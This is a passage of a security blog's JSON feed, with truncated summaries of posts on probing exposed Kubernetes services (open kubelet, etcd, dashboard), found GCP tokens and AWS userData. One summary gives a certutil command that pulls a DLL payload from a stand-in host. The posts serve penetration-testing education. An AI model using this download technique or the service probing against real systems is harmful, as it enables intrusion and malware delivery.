calico\n10250\/tcp - kubelet (kublet exploit)\n\nNo authN, completely open\n\/pods\n\/runningpods\n\/containerLogs\n\n10255\/tcp - kublet port (read-only)\n\n\/stats\n\/metrics\n\/pods\n\n4194\/tcp - cAdvisor\n2379\/tcp - etcd (see it on other ports though)\n\nEtcd holds all the configs\nConfig storage\n\n30000"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4433258289414572962\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4433258289414572962","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4433258289414572962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4433258289414572962"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-list-of-ports.html","title":"Kubernetes: List of ports"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3920313307202663833"},"published":{"$t":"2019-01-11T09:00:00.001-05:00"},"updated":{"$t":"2019-01-11T09:00:00.434-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kubernetes Dashboard"},"summary":{"type":"text","$t":"\nTesla was famously hacked for leaving this open and it's pretty rare to find it exposed externally now but useful to know what it is and what you can do with it.\n\nUsually found on port 30000\n\nkube-hunter finding for it:\n\nVulnerabilities\n+-----------------------+---------------+----------------------+----------------------+------------------+\n| LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3920313307202663833\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3920313307202663833","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3920313307202663833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3920313307202663833"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kubernetes-dashboard.html","title":"Kubernetes: Kubernetes Dashboard"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3JaFvtiX2Ga4sDigrVm69aiM1baUFjuNPh2zW3QElozlBNbLOW2nlEb3tV7z4dDnVHDU4NUaclewHrr2-Lb4jlfqs5vkFJMQQ8NNYtCLF26UZAhxRvWl41ZJLeTnERCT0E3ZjkU4Jf48\/s72-c\/dashboard1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-414728220328607858"},"published":{"$t":"2019-01-11T09:00:00.000-05:00"},"updated":{"$t":"2019-01-11T09:00:03.332-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kubelet API containerLogs endpoint"},"summary":{"type":"text","$t":"\nHow to get the info that kube-hunter reports for open \/containerLogs endpoint\n\n\n\nVulnerabilities\n+---------------+-------------+------------------+----------------------+----------------+\n| LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;CATEGORY\u0026nbsp; \u0026nbsp; \u0026nbsp;| VULNERABILITY\u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | EVIDENCE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\n+---------------+------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/414728220328607858\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/414728220328607858","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/414728220328607858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/414728220328607858"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kubelet-api-containerlogs.html","title":"Kubernetes: Kubelet API containerLogs endpoint"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3E2BnNu1hnCtVNUsb2jQhi_ZgzFFpg-2ZRfosj7SpmINjD8SHNPwr0eYj-s2RwpMroCyt2Yyxo96QakAqfuCORZQeqgGa2wfgrpGP3kQJTOuZRb0vtjqUOR-2hNzBZ7k87a490l5yNM\/s72-c\/runningpods.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8583103712815741635"},"published":{"$t":"2019-01-07T09:00:00.000-05:00"},"updated":{"$t":"2019-07-21T12:57:27.212-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Master Post"},"summary":{"type":"text","$t":"I have a few\u0026nbsp;Kubernetes posts queued up and will make this the master post to index and give references for the topic. If i'm missing blog posts or useful resources ping me here or twitter.\n\nTalks you should watch if you are interested in\u0026nbsp;Kubernetes:\n\n\n\nHacking and Hardening Kubernetes Clusters by Example [I] - Brad Geesaman\nhttps:\/\/www.youtube.com\/watch?v=vTgQLzeBfRU\nhttps:\/\/github.com"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8583103712815741635\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8583103712815741635","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8583103712815741635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8583103712815741635"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-master-post.html","title":"Kubernetes: Master Post"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2641545550071008431"},"published":{"$t":"2019-01-06T09:00:00.002-05:00"},"updated":{"$t":"2019-01-07T09:41:34.478-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: cAdvisor"},"summary":{"type":"text","$t":"\"cAdvisor\u0026nbsp;(Container Advisor) provides container users an understanding of the resource usage and performance characteristics of their running containers. It is a running daemon that collects, aggregates, processes, and exports information about running containers.\"\n\nruns on port 4194\n\nLinks:\nhttps:\/\/kubernetes.io\/docs\/tasks\/debug-application-cluster\/resource-usage-monitoring\/\nhttps:\/\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2641545550071008431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2641545550071008431","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2641545550071008431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2641545550071008431"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-cadvisor.html","title":"Kubernetes: cAdvisor"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHG0VFa42OGOPc8QAo3YjFrqIiMmQn3Y1TZs1FvXp-5V8WJPOCzebS9YfYS1r46SvsuzWx9UjWbL8LRqofvMvNWKSmUjT_hYcwkCeQeKBkWHtLFt2Wtxta01rl8XewiPRJ_IVpKFKEs7c\/s72-c\/cadvisor1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4331965112967679226"},"published":{"$t":"2019-01-06T09:00:00.001-05:00"},"updated":{"$t":"2019-01-07T09:41:12.410-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: open etcd "},"summary":{"type":"text","$t":"Quick post on\u0026nbsp;Kubernetes and open etcd (port 2379)\n\n\"etcd\u0026nbsp;is a distributed key-value store. In fact, etcd is the primary datastore of Kubernetes; storing and replicating all Kubernetes cluster state. As a critical component of a Kubernetes cluster having a reliable automated approach to its configuration and management is imperative.\"\n\n-from:\u0026nbsp;https:\/\/coreos.com\/blog\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4331965112967679226\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4331965112967679226","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4331965112967679226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4331965112967679226"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-open-etcd.html","title":"Kubernetes: open etcd "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW2jG4div9KO_lmuaygTwCi6ykcAoB-NiZZ6y7yLmhOwjMVz8NN-O3VKE78RttO93cO-hX7RcxFe2qroALJ15h0TvZDb7qDbL_qhDi9Fbd9vn5U2XNGubhDXJDhCvDLGCOD3jlxOX40u0\/s72-c\/etcd2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4245779535798559523"},"published":{"$t":"2019-01-06T09:00:00.000-05:00"},"updated":{"$t":"2019-01-07T09:40:55.650-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: kube-hunter.py etcd "},"summary":{"type":"text","$t":"I mentioned in the master post one a few auditing tools that exist. Kube-Hunter is one that is pretty ok.\u0026nbsp; You can use this to quickly scan for multiple kubernetes issues.\n\nExample run:\n\n$ .\/kube-hunter.py\nChoose one of the options below:\n1. Remote scanning\u0026nbsp; \u0026nbsp; \u0026nbsp; (scans one or more specific IPs or DNS names)\n2. Subnet scanning\u0026nbsp; \u0026nbsp; \u0026nbsp; (scans subnets on all local "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4245779535798559523\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4245779535798559523","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4245779535798559523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4245779535798559523"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kube-hunterpy-etcd.html","title":"Kubernetes: kube-hunter.py etcd "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1376928473469248166"},"published":{"$t":"2019-01-02T14:05:00.004-05:00"},"updated":{"$t":"2019-01-02T14:05:51.248-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GCP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"I found a GCP service account token...now what?"},"summary":{"type":"text","$t":"Google Cloud Platform (GCP) is rapidly growing in popularity and i haven't seen too many posts on\u0026nbsp; f**king it up so I'm going to do at least one :-)\n\nGoogle has several ways to do authentication but most likely what you are going to come across shoved into code somewhere or in a dotfiles is a service account json file.\n\nIt's going to look similar to this:\n\n\n\nThese service account files are "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1376928473469248166\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1376928473469248166","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1376928473469248166"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1376928473469248166"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/i-found-gcp-service-account-tokennow.html","title":"I found a GCP service account token...now what?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXDg7Av6wzW5Hc9IzB20YEyEmMCF2dm-ivqTvMPNiBUmsrlg3lRxYyoRZC3iOdqfahmLPkBnYCaNfVMRpxCgS5i8WgqQ4exc4HclS6WDgHI8-5ebvfa1_X7OrV8HTjexwZaG6Zmf-BD70\/s72-c\/Screen+Shot+2019-01-02+at+1.11.06+PM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5488741773090785501"},"published":{"$t":"2018-11-29T19:51:00.000-05:00"},"updated":{"$t":"2018-11-30T08:59:37.625-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aws"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ec2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"AWS EC2 instance userData"},"summary":{"type":"text","$t":"In the effort to get me blogging again I'll be doing a few short posts to get the juices flowing (hopefully).\n\nToday I learned about the userData instance attribute for AWS EC2.\n\nhttps:\/\/docs.aws.amazon.com\/AWSEC2\/latest\/UserGuide\/ec2-instance-metadata.html\n\nIn general I thought metadata was only things you can hit from WITHIN the instance via the metadata url:\u0026nbsp;http:\/\/169.254.169.254\/latest\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5488741773090785501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5488741773090785501","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5488741773090785501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5488741773090785501"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2018\/11\/aws-ec2-instance-userdata.html","title":"AWS EC2 instance userData"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtw7NRDMW2nVMtptALqatDmiLCdftMqeV_ZbcMTb1xwXOvwnI30caie-Um_cS2u-n8h3AnXaunDxePddKhKzwCSDxV8uJY5UbrXf5vkbucBvG8XiVHmLhhJgJmA4RDsVHG3Mfu7I4SXFA\/s72-c\/get-userdata.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4684237753093705628"},"published":{"$t":"2018-02-08T17:31:00.002-05:00"},"updated":{"$t":"2018-02-08T17:42:46.383-05:00"},"title":{"type":"text","$t":"Dark Side Ops I \u0026 2 Review"},"summary":{"type":"text","$t":"\nDark Side Ops I \nhttps:\/\/silentbreaksecurity.com\/training\/dark-side-ops\/\nhttps:\/\/www.blackhat.com\/us-17\/training\/dark-side-ops-custom-penetration-testing.html\u0026nbsp;\n\n\u0026nbsp;A really good overview of the class is here https:\/\/www.ethicalhacker.net\/features\/root\/course-review-dark-side-ops-custom-penetration-testing\n\nI enjoyed the class. This was actually my second time taking the class and it "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4684237753093705628\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4684237753093705628","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4684237753093705628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4684237753093705628"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2018\/02\/dark-side-ops-i-2-review.html","title":"Dark Side Ops I \u0026 2 Review"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh3.googleusercontent.com\/GfmyKanICWqatD2Yqrh_gX5_65-WCXs3ZZg0DQB1qio3IcxmRs0s9vIdWqS__h2oS9ptdkRr9cC2AGx-qipKRlcJbCd6-FRlYEx1WvhIucMI-NKEB3UsVRIO6-_jyOFsQWOtMyDv=s72-c","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7834317331245319836"},"published":{"$t":"2017-11-16T11:14:00.000-05:00"},"updated":{"$t":"2017-11-17T08:17:39.529-05:00"},"title":{"type":"text","$t":"Books I'd give to my 30yr old self"},"summary":{"type":"text","$t":"A good friend\/co-worker recently turned 30. \u0026nbsp;In preparation for his birthday party I gave some thought to my 30th birthday and the things I now know or have an idea about and what I wish I had known at that point in my life. \n\nI decided to buy him a few books that had impacted my life since my 30th birthday and that I wish I had know or read earlier in life.\n\nI'll split the post into two "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7834317331245319836\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7834317331245319836","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7834317331245319836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7834317331245319836"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/11\/books-id-give-to-my-30yr-old-self.html","title":"Books I'd give to my 30yr old self"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-9125781170736925550"},"published":{"$t":"2017-08-25T08:00:00.000-04:00"},"updated":{"$t":"2017-08-25T08:00:32.823-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mentoring"}],"title":{"type":"text","$t":"Mentoring: On Blogging"},"summary":{"type":"text","$t":"Received the question about blogging. More specifically:\n\nHow and Why\nHow to benefit from blogging\nHow to be consistent with posting\n\n\nIn my mind, the key to success and blogging is to be totally selfish in its planning and execution.\n\n\n\nBlogging is a personal activity\/journey that you allow the public to be a part of. \u0026nbsp;What I mean by this is that the main audience for your blog should be "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/9125781170736925550\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/9125781170736925550","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/9125781170736925550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/9125781170736925550"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/08\/mentoring-on-blogging.html","title":"Mentoring: On Blogging"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2845058358115287768"},"published":{"$t":"2017-08-21T08:00:00.000-04:00"},"updated":{"$t":"2017-08-21T08:00:06.261-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Certutil for delivery of files"},"summary":{"type":"text","$t":"Quick post putting together some twitter awesomeness\n\nreferences:\nhttps:\/\/twitter.com\/subtee\/status\/888125678872399873\nhttps:\/\/twitter.com\/subTee\/status\/888071631528235010\nhttps:\/\/twitter.com\/malwaretechblog\/status\/733651527827623936\n\nLet's do it\n\n1. Create your DLL\n2. Base64encode it (optional)\n3. Use certutil.exe -urlcache -split -f http:\/\/example\/file.txt file.blah\u0026nbsp;to pull it down\n\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2845058358115287768\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2845058358115287768","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2845058358115287768"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2845058358115287768"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/08\/certutil-for-delivery-of-files.html","title":"Certutil for delivery of files"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI97_cx81uDrQa8CxQEr71T6OZuAhZ4A0PzrM3j66yIzAbYb5nXKnsfo9qT5xxJGIprfArDFMGRsnDrRQhQ0AtJNk6EdMZzqHMR1D4Nxhts8l-6Rb4IRFqrgy-Vky8oyd64UiNhSIu_jM\/s72-c\/Screen+Shot+2017-08-18+at+8.27.28+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-269382635991279815"},"published":{"$t":"2017-06-29T08:07:00.001-04:00"},"updated":{"$t":"2017-06-29T08:07:11.300-04:00"},"title":{"type":"text","$t":"Follow up to the vuln disclosure post"},"summary":{"type":"text","$t":"Summary of responses from this post:\u0026nbsp;http:\/\/carnal0wnage.attackresearch.com\/2017\/06\/vulnerability-disclosure-free-bug.html\n\nI wanted to document\/summarize some of the responses I received and some of the insights I gained via self observation and my interactions with others on the topic.\n\nI received a few replies (less than I hoped for though). To summarize a few:\n\n-I'm not a greedy bastard "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/269382635991279815\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/269382635991279815","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/269382635991279815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/269382635991279815"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/06\/follow-up-to-vuln-disclosure-post.html","title":"Follow up to the vuln disclosure 